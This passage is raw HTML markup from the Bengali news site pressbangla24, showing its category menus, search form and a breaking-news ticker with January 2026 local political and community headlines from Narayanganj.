	<li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357 category-color-12"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">বিশেষ প্রতিবেদন</a></li>
	<li id="menu-item-12687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12687 category-color-15"><a href="https://pressbangla24.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a></li>
</ul>
</li>
</ul>						 </nav><!-- #site-navigation -->
						 									<button type="button" class="search-toggle"><span><span class="screen-reader-text">Search for:</span></span></button>
								           		</div>
        		</div><!-- .wrap -->
			</div><!-- .navigation-top -->
			<div class="search-container-wrap">
    <div class="search-container">
        <form role="search" method="get" class="search" action="https://pressbangla24.com/"  role="search"> 
            <label for='s' class='screen-reader-text'>Search</label> 
                <input class="search-field" placeholder="Search&hellip;" name="s" type="search"> 
                <input class="search-submit" value="Search" type="submit">
        </form>
    </div><!-- .search-container -->
</div><!-- .search-container-wrap -->
    

			<div class="main-header-brand">
									<div class="secondary-nav-wrap">
						<div class="wrap">
															<div class="header-social-menu">

									    <nav class="social-navigation" role="navigation" aria-label="Social Navigation">
        <ul class="social-links-menu"><li id="menu-item-12769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a target="_blank" rel="noopener" href="https://www.facebook.com/pressbangla.bd24/"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-12770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a target="_blank" rel="noopener" href="https://www.youtube.com"><span class="screen-reader-text">youtube</span></a></li>
</ul>    </nav><!-- .social-navigation -->


								</div><!-- .header-social-menu -->
													</div><!-- .wrap -->
					</div><!-- .secondary-nav-wrap -->
				
				<div class="header-brand" >
					<div class="wrap">
						<div class="header-brand-content">
							    <div class="site-branding">
        <a href="https://pressbangla24.com/" class="custom-logo-link" rel="home"><img width="300" height="75" src="https://pressbangla24.com/wp-content/uploads/2020/06/Pressbangla-stiker.png" class="custom-logo" alt="pressbangla" /></a>        <div class="site-branding-text">

                            <p class="site-title"><a href="https://pressbangla24.com/" rel="home">pressbangla</a></p>
                                <p class="site-description">খবরেই ২৪ ঘন্টা</p>
            
        </div><!-- .site-branding-text -->
    </div><!-- .site-branding -->


							<div class="header-right">
								<div class="header-banner">

									<section id="media_image-34" class="widget widget_media_image"><a href="https://www.facebook.com/asssuranceinternationalschool/"><img width="728" height="90" src="https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-768x95.jpg" class="image wp-image-12670  attachment-728x90 size-728x90" alt="" style="max-width: 100%; height: auto;" srcset="https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-768x95.jpg 768w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-300x37.jpg 300w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-1024x127.jpg 1024w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker.jpg 1200w" sizes="(max-width: 728px) 100vw, 728px" /></a></section>								</div><!-- .header-banner -->
							</div><!-- .header-right -->
						</div><!-- .header-brand-content -->
					</div><!-- .wrap -->
				</div><!-- .header-brand -->

				<div id="nav-sticker">
					<div class="navigation-top">
						<div class="wrap">
							<div id="site-header-menu" class="site-header-menu">
								<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
        <span class="toggle-text">Menu</span>
        <span class="toggle-bar"></span>
    </button>

    <ul id="primary-menu" class="menu nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://pressbangla24.com">হোম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435 category-color-2"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434 category-color-3"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আর্ন্তজাতিক</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3436 category-color-33"><a href="https://pressbangla24.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a7%81%e0%a7%9c%e0%a7%87/">দেশ জুড়ে</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829 category-color-92"><a href="https://pressbangla24.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">ঢাকা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828 category-color-93"><a href="https://pressbangla24.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">চট্রগ্রাম</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826 category-color-95"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f/">সিলেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824 category-color-97"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">কুমিল্লা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827 category-color-94"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0/">রংপুর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825 category-color-96"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2/">বরিশাল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12724 category-color-98"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80/">রাজশাহী</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12723 category-color-99"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be/">খুলনা</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a href="https://pressbangla24.com/%e0%a6%a8%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b2/">নড়াইল</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455 category-color-6"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348 category-color-27"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">ক্রিকেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349 category-color-28"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%ac%e0%a6%b2/">ফুটবল</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3437 category-color-9"><a href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3338 category-color-20"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%a6%e0%a6%b0/">সদর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3344 category-color-21"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">ফতুল্লা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3339 category-color-22"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0/">বন্দর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3340 category-color-23"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">সিদ্ধিরগঞ্জ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3341 category-color-24"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%97%e0%a6%be%e0%a6%81/">সোনারগাঁ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3342 category-color-26"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">আড়াইহাজার</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 category-color-25"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a7%82%e0%a6%aa%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">রূপগঞ্জ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438 category-color-4"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458 category-color-5"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459 category-color-39"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%a8%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a7%8b%e0%a6%97/">জনদুর্ভোগ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3358 category-color-7"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820 category-color-90"><a href="https://pressbangla24.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফ স্টাইল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822 category-color-91"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%b0-%e0%a6%ae%e0%a6%bf%e0%a6%9b%e0%a6%bf%e0%a6%b2/">আলোর মিছিল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359 category-color-14"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a6%ae/">অন্য রকম</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362 category-color-10"><a href="https://pressbangla24.com/category/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae/">ধর্ম</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355 category-color-16"><a href="https://pressbangla24.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360 category-color-8"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">সাহিত্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366 category-color-19"><a href="https://pressbangla24.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">ইতিহাস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365 category-color-11"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354 category-color-35"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a6%a0%e0%a6%a8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">সংগঠন সংবাদ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356 category-color-13"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357 category-color-12"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">বিশেষ প্রতিবেদন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12687 category-color-15"><a href="https://pressbangla24.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a></li>
</ul>
</li>
</ul>								</nav><!-- #site-navigation -->
	            												<button type="button" class="search-toggle"><span><span class="screen-reader-text">Search for:</span></span></button>
															</div>
        				</div><!-- .wrap -->
     				</div><!-- .navigation-top -->
     			</div><!-- #nav-sticker -->
     			<div class="search-container-wrap">
    <div class="search-container">
        <form role="search" method="get" class="search" action="https://pressbangla24.com/"  role="search"> 
            <label for='s' class='screen-reader-text'>Search</label> 
                <input class="search-field" placeholder="Search&hellip;" name="s" type="search"> 
                <input class="search-submit" value="Search" type="submit">
        </form>
    </div><!-- .search-container -->
</div><!-- .search-container-wrap -->
    
					<div class="flash-news-holder">
						<div class="wrap">
							<div class="top-header">
								<div class="top-header-inner">
									    <div class="flash-news">
                <div class="flash-news-header">
            <h4 class="flash-news-title">ব্রেকিং নিউজ</h4>
        </div>
                <div class="marquee">
                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/15/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9a%e0%a7%87%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6/" title="প্রচেষ্টার উদ্যোগে খালেদা জিয়ার আত্মার মাগফেরাত কামনায় দোয়া"><img width="750" height="423" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-25-53-492.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-25-53-492.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-25-53-492-300x169.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/15/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9a%e0%a7%87%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6/" title="প্রচেষ্টার উদ্যোগে খালেদা জিয়ার আত্মার মাগফেরাত কামনায় দোয়া">প্রচেষ্টার উদ্যোগে খালেদা জিয়ার আত্মার মাগফেরাত কামনায় দোয়া</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/15/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%86%e0%a6%b9%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a6%95-%e0%a6%93-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%95%e0%a6%95/" title="রাজন&#8217;কে আহবায়ক ও রাজ্জাক&#8217;কে সদস্য সচিব করে যুব পরিষদের অনুমোদন"><img width="750" height="396" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-18-58-994.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-18-58-994.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-18-58-994-300x158.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/15/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%86%e0%a6%b9%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a6%95-%e0%a6%93-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%95%e0%a6%95/" title="রাজন&#8217;কে আহবায়ক ও রাজ্জাক&#8217;কে সদস্য সচিব করে যুব পরিষদের অনুমোদন">রাজন&#8217;কে আহবায়ক ও রাজ্জাক&#8217;কে সদস্য সচিব করে যুব পরিষদের অনুমোদন</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/15/%e0%a6%b8%e0%a6%b9%e0%a6%bf%e0%a6%82%e0%a6%b8%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf/" title="সহিংসতামুক্ত নির্বাচন নিশ্চিত করার আহ্বান মনির কাসেমীর"><img width="750" height="360" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-14_21-29-02-222.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-14_21-29-02-222.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-14_21-29-02-222-300x144.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/15/%e0%a6%b8%e0%a6%b9%e0%a6%bf%e0%a6%82%e0%a6%b8%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf/" title="সহিংসতামুক্ত নির্বাচন নিশ্চিত করার আহ্বান মনির কাসেমীর">সহিংসতামুক্ত নির্বাচন নিশ্চিত করার আহ্বান মনির কাসেমীর</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/13/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%81%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a6%bf/" title="পদ্মা সিটি প্লাজা দোকান মালিক সমিতির উদ্যোগে দোয়া"><img width="750" height="391" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-38-13-861.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-38-13-861.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-38-13-861-300x156.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/13/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%81%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a6%bf/" title="পদ্মা সিটি প্লাজা দোকান মালিক সমিতির উদ্যোগে দোয়া">পদ্মা সিটি প্লাজা দোকান মালিক সমিতির উদ্যোগে দোয়া</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/11/%e0%a6%86%e0%a6%a4%e0%a6%be%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a7%8b%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%a8/" title="আতাউর রহমান মোল্লাকে মানবাধিকার কমিশনের সদস্য করায় রনির প্রতি কৃতজ্ঞতা"><img width="2048" height="884" src="https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A.jpeg 2048w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A-300x129.jpeg 300w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A-1024x442.jpeg 1024w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A-768x332.jpeg 768w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A-1536x663.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/11/%e0%a6%86%e0%a6%a4%e0%a6%be%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a7%8b%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%a8/" title="আতাউর রহমান মোল্লাকে মানবাধিকার কমিশনের সদস্য করায় রনির প্রতি কৃতজ্ঞতা">আতাউর রহমান মোল্লাকে মানবাধিকার কমিশনের সদস্য করায় রনির প্রতি কৃতজ্ঞতা</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/11/%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a7%80%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0/" title="ধানের শীষের পক্ষের প্রার্থী নির্বাচিত করা মানে বিএনপিকে নির্বাচিত করা: এড. সাখাওয়াত"><img width="750" height="411" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-12-59-433.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-12-59-433.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-12-59-433-300x164.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/11/%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a7%80%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0/" title="ধানের শীষের পক্ষের প্রার্থী নির্বাচিত করা মানে বিএনপিকে নির্বাচিত করা: এড. সাখাওয়াত">ধানের শীষের পক্ষের প্রার্থী নির্বাচিত করা মানে বিএনপিকে নির্বাচিত করা: এড. সাখাওয়াত</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/11/%e0%a6%96%e0%a7%87%e0%a6%9c%e0%a7%81%e0%a6%b0-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a7%9f-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be/" title="খেজুর গাছের জয় তারেক রহমানের জয় : মনির কাসেমী"><img width="750" height="407" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-13-47-125.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-13-47-125.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-13-47-125-300x163.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/11/%e0%a6%96%e0%a7%87%e0%a6%9c%e0%a7%81%e0%a6%b0-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a7%9f-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be/" title="খেজুর গাছের জয় তারেক রহমানের জয় : মনির কাসেমী">খেজুর গাছের জয় তারেক রহমানের জয় : মনির কাসেমী</a></h3>
                </artical>

                            <artical class="news-post-title">
